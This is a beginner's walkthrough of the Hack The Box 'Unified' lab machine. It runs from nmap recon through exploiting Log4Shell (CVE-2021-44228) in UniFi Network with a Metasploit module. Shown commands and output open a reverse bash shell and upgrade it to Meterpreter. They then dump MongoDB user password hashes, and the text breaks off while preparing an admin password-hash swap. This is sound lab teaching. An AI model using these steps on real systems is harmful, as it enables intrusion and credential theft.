The aim of this walkthrough is to provide help with the Unified machine on the Hack The Box website. Please note that no flags are directly provided here. Moreover, be aware that this is only one of the many ways to solve the challenges.
It belongs to a series of tutorials that aim to help out complete beginners with finishing the Starting Point TIER 2 challenges.
SETUP
There are a couple of ways to connect to the target machine. The one we will be using throughout this walkthrough is via the provided pwnbox.
Once our connection is taken care of, we spawn the target machine.
Additionally - even though not required - it is possible to set a local variable (only available in the current shell) containing our target host’s IP address. Once set, we can easily access it by prepending a $ to our variable name.
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $rhost=<target-hosts-ip>
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $ echo $rhost
<target-hosts-ip>
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $
We could use the unset command to remove it after we no longer need it.
┌─[✗]─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $unset rhost
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $
TASK 1
Question: Which are the first four open ports?
Starting out with some recon, we first do a quick connection check
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.41]─[htb-bluewalle@htb-8iyjpno6j2]─[~/unified]
└──╼ [★]$ ping $rhost -c 4
PING 10.129.157.249 (10.129.157.249) 56(84) bytes of data.
64 bytes from 10.129.157.249: icmp_seq=1 ttl=63 time=10.3 ms
64 bytes from 10.129.157.249: icmp_seq=2 ttl=63 time=10.3 ms
64 bytes from 10.129.157.249: icmp_seq=3 ttl=63 time=10.3 ms
64 bytes from 10.129.157.249: icmp_seq=4 ttl=63 time=10.1 ms
--- 10.129.157.249 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 10.148/10.246/10.288/0.057 ms
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.41]─[htb-bluewalle@htb-8iyjpno6j2]─[~/unified]
└──╼ [★]$
to ensure that our target is correctly instantiated, then we follow up with our usual (version, script, top-1000-ports) nmap scan.
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.41]─[htb-bluewalle@htb-8iyjpno6j2]─[~/unified]
└──╼ [★]$ nmap -sC -sV $rhost
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-21 18:18 BST
Nmap scan report for 10.129.157.249
Host is up (0.075s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
| 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_ 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
6789/tcp open ibm-db2-admin?
8080/tcp open http-proxy
|_http-title: Did not follow redirect to https://10.129.157.249:8443/manage
|_http-open-proxy: Proxy might be redirecting requests
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 431
| Date: Sun, 21 May 2023 17:18:25 GMT
| Connection: close
| <!doctype html><html lang="en"><head><title>HTTP Status 404
| Found</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 404
| Found</h1></body></html>
| GetRequest, HTTPOptions:
| HTTP/1.1 302
| Location: http://localhost:8080/manage
| Content-Length: 0
| Date: Sun, 21 May 2023 17:18:25 GMT
| Connection: close
| RTSPRequest, Socks5:
| HTTP/1.1 400
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 435
| Date: Sun, 21 May 2023 17:18:25 GMT
| Connection: close
| <!doctype html><html lang="en"><head><title>HTTP Status 400
| Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
|_ Request</h1></body></html>
8443/tcp open ssl/nagios-nsca Nagios NSCA
| ssl-cert: Subject: commonName=UniFi/organizationName=Ubiquiti Inc./stateOrProvinceName=New York/countryName=US
| Subject Alternative Name: DNS:UniFi
| Not valid before: 2021-12-30T21:37:24
|_Not valid after: 2024-04-03T21:37:24
| http-title: UniFi Network
|_Requested resource was /manage/account/login?redirect=%2Fmanage
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.93%I=7%D=5/21%Time=646A5260%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,84,"HTTP/1\.1\x20302\x20\r\nLocation:\x20http://localhost:8080
SF:/manage\r\nContent-Length:\x200\r\nDate:\x20Sun,\x2021\x20May\x202023\x
SF:2017:18:25\x20GMT\r\nConnection:\x20close\r\n\r\n")%r(HTTPOptions,84,"H
SF:TTP/1\.1\x20302\x20\r\nLocation:\x20http://localhost:8080/manage\r\nCon
SF:tent-Length:\x200\r\nDate:\x20Sun,\x2021\x20May\x202023\x2017:18:25\x20
SF:GMT\r\nConnection:\x20close\r\n\r\n")%r(RTSPRequest,24E,"HTTP/1\.1\x204
SF:00\x20\r\nContent-Type:\x20text/html;charset=utf-8\r\nContent-Language:
SF:\x20en\r\nContent-Length:\x20435\r\nDate:\x20Sun,\x2021\x20May\x202023\
SF:x2017:18:25\x20GMT\r\nConnection:\x20close\r\n\r\n<!doctype\x20html><ht
SF:ml\x20lang=\"en\"><head><title>HTTP\x20Status\x20400\x20\xe2\x80\x93\x2
SF:0Bad\x20Request</title><style\x20type=\"text/css\">body\x20{font-family
SF::Tahoma,Arial,sans-serif;}\x20h1,\x20h2,\x20h3,\x20b\x20{color:white;ba
SF:ckground-color:#525D76;}\x20h1\x20{font-size:22px;}\x20h2\x20{font-size
SF::16px;}\x20h3\x20{font-size:14px;}\x20p\x20{font-size:12px;}\x20a\x20{c
SF:olor:black;}\x20\.line\x20{height:1px;background-color:#525D76;border:n
SF:one;}</style></head><body><h1>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20
SF:Bad\x20Request</h1></body></html>")%r(FourOhFourRequest,24A,"HTTP/1\.1\
SF:x20404\x20\r\nContent-Type:\x20text/html;charset=utf-8\r\nContent-Langu
SF:age:\x20en\r\nContent-Length:\x20431\r\nDate:\x20Sun,\x2021\x20May\x202
SF:023\x2017:18:25\x20GMT\r\nConnection:\x20close\r\n\r\n<!doctype\x20html
SF:><html\x20lang=\"en\"><head><title>HTTP\x20Status\x20404\x20\xe2\x80\x9
SF:3\x20Not\x20Found</title><style\x20type=\"text/css\">body\x20{font-fami
SF:ly:Tahoma,Arial,sans-serif;}\x20h1,\x20h2,\x20h3,\x20b\x20{color:white;
SF:background-color:#525D76;}\x20h1\x20{font-size:22px;}\x20h2\x20{font-si
SF:ze:16px;}\x20h3\x20{font-size:14px;}\x20p\x20{font-size:12px;}\x20a\x20
SF:{color:black;}\x20\.line\x20{height:1px;background-color:#525D76;border
SF::none;}</style></head><body><h1>HTTP\x20Status\x20404\x20\xe2\x80\x93\x
SF:20Not\x20Found</h1></body></html>")%r(Socks5,24E,"HTTP/1\.1\x20400\x20\
SF:r\nContent-Type:\x20text/html;charset=utf-8\r\nContent-Language:\x20en\
SF:r\nContent-Length:\x20435\r\nDate:\x20Sun,\x2021\x20May\x202023\x2017:1
SF:8:25\x20GMT\r\nConnection:\x20close\r\n\r\n<!doctype\x20html><html\x20l
SF:ang=\"en\"><head><title>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x2
SF:0Request</title><style\x20type=\"text/css\">body\x20{font-family:Tahoma
SF:,Arial,sans-serif;}\x20h1,\x20h2,\x20h3,\x20b\x20{color:white;backgroun
SF:d-color:#525D76;}\x20h1\x20{font-size:22px;}\x20h2\x20{font-size:16px;}
SF:\x20h3\x20{font-size:14px;}\x20p\x20{font-size:12px;}\x20a\x20{color:bl
SF:ack;}\x20\.line\x20{height:1px;background-color:#525D76;border:none;}</
SF:style></head><body><h1>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20
SF:Request</h1></body></html>");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 173.59 seconds
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.41]─[htb-bluewalle@htb-8iyjpno6j2]─[~/unified]
└──╼ [★]$
Four top-ports are reported open: ports 22, 6789, 8080 and 8443.
Based on this information, there are a couple of assumptions one might make:
- port 22 –> version: openssh (1:8.2p1-4ubuntu0.3)
- port 6789 –> ibm-db2-admin? (maybe an IMB database??)
- port 8080 –> http proxy -> automatic redirect to - https://$rhost:8443/manage -
- port 8443 –> looks like Nagios NSCA
- target os –> probably Ubuntu 20.04.6 LTS (Focal Fossa)
Another interesting piece of information is the fingerprinting result which we get for the web server that our target is hosting.
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.41]─[htb-bluewalle@htb-8iyjpno6j2]─[~/unified]
└──╼ [★]$ whatweb $rhost:8080
http://10.129.157.249:8080 [302 Found] Country[RESERVED][ZZ], IP[10.129.157.249], RedirectLocation[/manage]
http://10.129.157.249:8080/manage [302 Found] Country[RESERVED][ZZ], IP[10.129.157.249], RedirectLocation[https://10.129.157.249:8443/manage]
https://10.129.157.249:8443/manage [302 Found] Country[RESERVED][ZZ], IP[10.129.157.249], RedirectLocation[/manage/account/login?redirect=%2Fmanage]
https://10.129.157.249:8443/manage/account/login?redirect=%2Fmanage [200 OK] Country[RESERVED][ZZ], HTML5, IP[10.129.157.249], Script, Title[UniFi Network], X-Frame-Options[SAMEORIGIN]
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.41]─[htb-bluewalle@htb-8iyjpno6j2]─[~/unified]
└──╼ [★]$
Accessing the web server on port 8080 triggers multiple automatic redirections in the following order:
- 1 - https://$rhost:8080/ - on port 8080
- 2 - https://$rhost:8080/manage - on port 8080
- 3 - https://$rhost:8443/manage - on port 8443
- 4 - https://$rhost:8443/manage - on port 8443
- 5 - https://$rhost:8443/manage/account/login?redirect=%2Fmanage - on port 8443
It looks like an automatic redirect to a login page. It’s time to check it out.
22,6789,8080,8443
TASK 2
Question: What is the title of the software that is running running on port 8443?
Using our browser to access it (web page from TASK1), we are first warned of potential security risks and only after explicitly allowing it do we land on the login page.

The answer for this task lies in the http-title belonging to the website that is served on port 8443. Optionally, taking an other look at the nmap report from TASK1 would also get us the answer.
unifi network
TASK 3
Question: What is the version of the software that is running?
The answer for this TASK is simply displayed on the login page (see TASK2).
6.4.54
TASK 4
Question: What is the CVE for the identified vulnerability?
There are many ways to search for the aforementioned CVE. One of them is to use the searchsploit tool that searches the exploitdb database for any mentions.
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.41]─[htb-bluewalle@htb-8iyjpno6j2]─[~/unified]
└──╼ [★]$ searchsploit unifi network
------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------ ---------------------------------
Ubiquiti Networks UniFi 3.2.10 - Cross-Site Request Forgery | json/webapps/39488.txt
Ubiquiti Networks UniFi Video Default - 'crossdomain.xml' S | php/webapps/39268.java
------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.41]─[htb-bluewalle@htb-8iyjpno6j2]─[~/unified]
└──╼ [★]$
Sadly, none of the results look very promising. Therefore, we keep on looking…
Another search option is to simply use an internet search engine. But for the sake of variety, we’ll be using the metasploit framework search feature here.
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.41]─[htb-bluewalle@htb-8iyjpno6j2]─[~/unified]
└──╼ [★]$ msfconsole -q
[msf](Jobs:0 Agents:0) >> search unifi network
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/misc/jboss_remoting_unified_invoker_rce 2019-12-11 excellent Yes JBOSS EAP/AS Remoting Unified Invoker RCE
1 auxiliary/admin/networking/ubiquiti_config normal No Ubiquiti Configuration Importer
2 exploit/multi/http/ubiquiti_unifi_log4shell 2021-12-09 excellent Yes UniFi Network Application Unauthenticated JNDI Injection RCE (via Log4Shell)
Interact with a module by name or index. For example info 2, use 2 or use exploit/multi/http/ubiquiti_unifi_log4shell
[msf](Jobs:0 Agents:0) >> info 2
Name: UniFi Network Application Unauthenticated JNDI Injection RCE (via Log4Shell)
Module: exploit/multi/http/ubiquiti_unifi_log4shell
Platform:
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2021-12-09
Provided by:
Spencer McIntyre
RageLtMan <rageltman@sempervictus>
Nicholas Anastasi
Module side effects:
ioc-in-logs
Module stability:
crash-safe
Module reliability:
repeatable-session
Available targets:
Id Name
-- ----
0 Windows
=> 1 Unix
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
LDIF_FILE no Directory LDIF file path
Proxies no A proxy chain of format type:host:port[,type:host:po
rt][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/
docs/using-metasploit/basics/using-metasploit.html
RPORT 8443 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. Th
is must be an address on the local machine or 0.0.0.
0 to listen on all addresses.
SRVPORT 389 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path
VHOST no HTTP server virtual host
Payload information:
Description:
The Ubiquiti UniFi Network Application versions 5.13.29 through
6.5.53 are affected by the Log4Shell vulnerability whereby a JNDI
string can be sent to the server via the 'remember' field of a POST
request to the /api/login endpoint that will cause the server to
connect to the attacker and deserialize a malicious Java object.
This results in OS command execution in the context of the server
application. This module will start an LDAP server that the target
will need to connect to.
References:
https://nvd.nist.gov/vuln/detail/CVE-2021-44228
https://www.sprocketsecurity.com/blog/another-log4j-on-the-fire-unifi
https://github.com/puzzlepeaches/Log4jUnifi
https://community.ui.com/releases/UniFi-Network-Application-6-5-54/d717f241-48bb-4979-8b10-99db36ddabe1
Also known as:
Log4Shell
LogJam
View the full module info with the info -d command.
[msf](Jobs:0 Agents:0) >>
It’s exactly what we have been looking for, so we select it.
[msf](Jobs:0 Agents:0) >> use 2
[*] Using configured payload cmd/unix/reverse_bash
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >>
cve-2021-44228
TASK 5
Question: What protocol does JNDI leverage in the injection?
One nice summary we may find is on the vulmon website:
Vulnerability Summary
...
Apache Log4j2 2.0-beta9 up to and including 2.15.0 (excluding security releases 2.12.2, 2.12.3, and 2.3.1) JNDI features used in configuration, log messages, and parameters do not protect against attacker controlled LDAP and other JNDI related endpoints.
...
ldap
TASK 6
Question: What tool do we use to intercept the traffic, indicating the attack was successful?
Even though the question is a bit misleading (for those not following the official write-up), there are many tools we could use. Wireshark and tcpdump are only one of the most popular ones.
Nevertheless, the exploit (exploit/multi/http/ubiquiti_unifi_log4shell) we found in TASK4 should take care of this automatically. So in our case, the metasploit framework would do the interception. (This is why we might need to run msf with sudo - sudo msfconsole -q -, since binding any port below 1000 requires root permissions on linux.)
tcpdump
TASK 7
Question: What port do we need to inspect intercepted traffic for?
There is a very nice article describing the ins and outs of the aforementioned vulnerability on Unifi.
Alternatively, listing the exploit options in the metasploit framework
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >> show options
Module options (exploit/multi/http/ubiquiti_unifi_log4shell):
Name Current Setting Required Description
---- --------------- -------- -----------
LDIF_FILE no Directory LDIF file path
Proxies no A proxy chain of format type:host:port[,type:host:p
ort][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com
/docs/using-metasploit/basics/using-metasploit.html
RPORT 8443 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. T
his must be an address on the local machine or 0.0.
0.0 to listen on all addresses.
SRVPORT 389 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Unix
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >>
should also shine some light on the answer (srvport is set to port 389 as default).
...
SRVPORT 389 yes The local port to listen on.
...
389
TASK 8
Question: What port is the MongoDB service running on?
In order to run our exploit, first we’ll need to adjust some of it’s settings. (rhost/s is set to $rhost)
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >> set rhosts 10.129.157.249
rhosts => 10.129.157.249
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >> set srvhost tun0
srvhost => 10.10.14.41
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >> set lhost tun0
lhost => 10.10.14.41
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >>
Modifying them should result in the following configuration:
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >> show options
Module options (exploit/multi/http/ubiquiti_unifi_log4shell):
Name Current Setting Required Description
---- --------------- -------- -----------
LDIF_FILE no Directory LDIF file path
Proxies no A proxy chain of format type:host:port[,type:host:p
ort][...]
RHOSTS 10.129.157.249 yes The target host(s), see https://docs.metasploit.com
/docs/using-metasploit/basics/using-metasploit.html
RPORT 8443 yes The target port (TCP)
SRVHOST 10.10.14.41 yes The local host or network interface to listen on. T
his must be an address on the local machine or 0.0.
0.0 to listen on all addresses.
SRVPORT 389 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.41 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Unix
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >>
Once properly configured, we can check if our target is vulnerable or not.
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >> check
[+] 10.129.157.249:8443 - The target is vulnerable.
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >>
Since it appears to be vulnerable, we run our exploit.
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >> run
[*] Started reverse TCP handler on 10.10.14.41:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[+] Delivering the serialized Java object to execute the payload...
[*] Command shell session 1 opened (10.10.14.41:4444 -> 10.129.157.249:45428) at 2023-05-21 19:03:48 +0100
[*] Server stopped.
Once the appropriate payload is sent, we will receive a reverse shell on the specified port(in our case 4444) in an other session.
Our next goal is to upgrade this connection to a meterpreter shell. To do this, first we background our current session with (ctrl+z),
[*] Server stopped.
^Z
Background session 1? [y/N] y
[msf](Jobs:0 Agents:1) exploit(multi/http/ubiquiti_unifi_log4shell) >>
then we use the - post/multi/manage/shell_to_meterpreter - msf module on that same session.
If we break it down, it could look like this:
- Searching for the module.
[msf](Jobs:0 Agents:1) exploit(multi/http/ubiquiti_unifi_log4shell) >> search shell_to_meterpreter
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter
[msf](Jobs:0 Agents:1) exploit(multi/http/ubiquiti_unifi_log4shell) >>
- Selecting the module.
[msf](Jobs:0 Agents:1) exploit(multi/http/ubiquiti_unifi_log4shell) >> use 0
- Listing all active sessions.
[msf](Jobs:0 Agents:1) post(multi/manage/shell_to_meterpreter) >> sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 10.10.14.41:4444 -> 10.129.157.249:45428 (10.129.15
7.249)
[msf](Jobs:0 Agents:1) post(multi/manage/shell_to_meterpreter) >>
- Configuring the module settings.
[msf](Jobs:0 Agents:1) post(multi/manage/shell_to_meterpreter) >> show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connect
ion
LHOST no IP of host that will receive the connection from the
payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:1) post(multi/manage/shell_to_meterpreter) >> set session 1
session => 1
[msf](Jobs:0 Agents:1) post(multi/manage/shell_to_meterpreter) >>
- Running the module.
[msf](Jobs:0 Agents:1) post(multi/manage/shell_to_meterpreter) >> run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.14.41:4433
[*] Sending stage (1017704 bytes) to 10.129.157.249
[*] Meterpreter session 2 opened (10.10.14.41:4433 -> 10.129.157.249:54458) at 2023-05-21 19:05:38 +0100
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
[msf](Jobs:0 Agents:2) post(multi/manage/shell_to_meterpreter) >>
- Moving to the upgraded shell.
[msf](Jobs:0 Agents:2) post(multi/manage/shell_to_meterpreter) >> sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 10.10.14.41:4444 -> 10.129.157.24
9:45428 (10.129.157.249)
2 meterpreter x86/linux unifi @ 10.129.157.249 10.10.14.41:4433 -> 10.129.157.24
9:54458 (10.129.157.249)
[msf](Jobs:0 Agents:2) post(multi/manage/shell_to_meterpreter) >> sessions -i 2
[*] Starting interaction with 2...
(Meterpreter 2)(/usr/lib/unifi) >
Finally, we use our new shell connection to grab the user flag.
(Meterpreter 2)(/usr/lib/unifi) > pwd
/usr/lib/unifi
(Meterpreter 2)(/usr/lib/unifi) > cd /home/michael/
(Meterpreter 2)(/home/michael) > ls
Listing: /home/michael
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
020666/rw-rw-rw- 0 cha 2023-05-21 18:17:12 +0100 .bash_history
100644/rw-r--r-- 220 fil 2021-12-30 22:03:42 +0000 .bash_logout
100644/rw-r--r-- 3771 fil 2021-12-30 22:03:42 +0000 .bashrc
100644/rw-r--r-- 807 fil 2021-12-30 22:03:42 +0000 .profile
040700/rwx------ 4096 dir 2022-01-02 06:17:56 +0000 .ssh
100644/rw-r--r-- 33 fil 2021-12-30 22:04:33 +0000 user.txt
(Meterpreter 2)(/home/michael) > cat user.txt
<flag>
(Meterpreter 2)(/home/michael) >
Now it’s time to look for the aforementioned mongodb service. For this we change our shell to the target system’s native shell.
(Meterpreter 2)(/home/michael) > shell
Process 1609 created.
Channel 2 created.
ls -hla
total 28K
drwxr-xr-x 3 1000 1000 4.0K Jan 2 2022 .
drwxr-xr-x 1 root root 4.0K May 21 17:17 ..
lrwxrwxrwx 1 1000 1000 9 Dec 31 2021 .bash_history -> /dev/null
-rw-r--r-- 1 1000 1000 220 Dec 30 2021 .bash_logout
-rw-r--r-- 1 1000 1000 3.7K Dec 30 2021 .bashrc
-rw-r--r-- 1 1000 1000 807 Dec 30 2021 .profile
drwx------ 2 1000 1000 4.0K Jan 2 2022 .ssh
-rw-r--r-- 1 root 1000 33 Dec 30 2021 user.txt
Then we use ps with grep to list the current processes which mention the word mongo.
ps | grep mongo
67 ? 00:00:15 mongod
ps aux | grep mongo
unifi 67 0.4 4.1 1103744 85144 ? Sl 17:17 0:15 bin/mongod --dbpath /usr/lib/unifi/data/db --port 27117 --unixSocketPrefix /usr/lib/unifi/run --logRotate reopen --logappend --logpath /usr/lib/unifi/logs/mongod.log --pidfilepath /usr/lib/unifi/run/mongod.pid --bind_ip 127.0.0.1
unifi 1668 0.0 0.0 11468 996 ? S 18:12 0:00 grep mongo
27117
TASK 9
Question: What is the default database name for UniFi applications?
A simple online search should get us this answer. Otherwise, the very nice article referenced in TASK7 also mentions it.
ace
TASK 10
Question: What is the function we use to enumerate users within the database in MongoDB?
Enumerating the ace database (from TASK9) produces quite a lengthy output, therefore, only a shorter and snipped version is shown here.
mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",
"time_created" : NumberLong(1640900495),
"last_site_name" : "default",
...
...
{
"_id" : ObjectId("61ce4a63fbce5e00116f424f"),
"email" : "michael@unified.htb",
"name" : "michael",
"x_shadow" : "$6$spHwHYVF$mF/VQrMNGSau0IP7LjqQMfF5VjZBph6VUf4clW3SULqBjDNQwW.BlIqsafYbLWmKRhfWTiZLjhSP.D/M1h5yJ0",
"requires_new_password" : false,
"time_created" : NumberLong(1640909411),
"last_site_name" : "default",
"email_alert_enabled" : false,
"email_alert_grouping_enabled" : false,
"email_alert_grouping_delay" : 60,
"push_alert_enabled" : false
}
{
"_id" : ObjectId("61ce4ce8fbce5e00116f4251"),
"email" : "seamus@unified.htb",
"name" : "Seamus",
"x_shadow" : "$6$NT.hcX..$aFei35dMy7Ddn.O.UFybjrAaRR5UfzzChhIeCs0lp1mmXhVHol6feKv4hj8LaGe0dTiyvq1tmA.j9.kfDP.xC.",
"requires_new_password" : true,
"time_created" : NumberLong(1640910056),
"last_site_name" : "default"
}
{
"_id" : ObjectId("61ce4d27fbce5e00116f4252"),
"email" : "warren@unified.htb",
"name" : "warren",
"x_shadow" : "$6$DDOzp/8g$VXE2i.FgQSRJvTu.8G4jtxhJ8gm22FuCoQbAhhyLFCMcwX95ybr4dCJR/Otas100PZA9fHWgTpWYzth5KcaCZ.",
"requires_new_password" : true,
"time_created" : NumberLong(1640910119),
"last_site_name" : "default"
}
{
"_id" : ObjectId("61ce4d51fbce5e00116f4253"),
"email" : "james@unfiied.htb",
"name" : "james",
"x_shadow" : "$6$ON/tM.23$cp3j11TkOCDVdy/DzOtpEbRC5mqbi1PPUM6N4ao3Bog8rO.ZGqn6Xysm3v0bKtyclltYmYvbXLhNybGyjvAey1",
"requires_new_password" : false,
"time_created" : NumberLong(1640910161),
"last_site_name" : "default"
}
db.admin.find()
TASK 11
Question: What is the function we use to update users within the database in MongoDB?
Our main idea for privilege escalation is to simply swap the admin's password’s hash - which is stored in the mongo database - to an arbitrary one, which we control.
Therefore, we must first generate this password hash.
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.41]─[htb-bluewalle@htb-8iyjpno6j2]─[~/Desktop]
└──╼ [★]$ mkpasswd -m sha-512 password
